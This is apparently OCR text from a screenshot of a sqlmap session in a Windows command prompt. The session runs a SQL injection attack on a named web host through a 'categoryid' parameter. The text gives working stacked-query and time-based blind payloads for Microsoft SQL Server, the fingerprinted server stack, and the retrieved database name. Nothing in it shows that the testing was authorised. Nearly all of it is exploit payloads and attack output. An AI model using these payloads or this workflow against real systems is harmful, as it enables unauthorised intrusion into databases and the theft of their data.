 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: categoryid=2003); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: categoryid=2003) WAITFOR DELAY '0:0:5'--
---
[00:41:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[00:41:45] [INFO] fetching current database
[00:41:45] [INFO] retrieving the length of query output
[00:41:45] [INFO] retrieved: 7
[00:41:46] [INFO] resuming partial value: ch
[00:41:47] [INFO] retrieved: chuanqi
current database:    'chuanqi'
[00:41:47] [INFO] fetched data logged to text files under 'C:\Users\lovesuae\.sq
lmap\output\chuanqi.sdo.com'
[*] shutting down at 00:41:47
c:\sqlmap>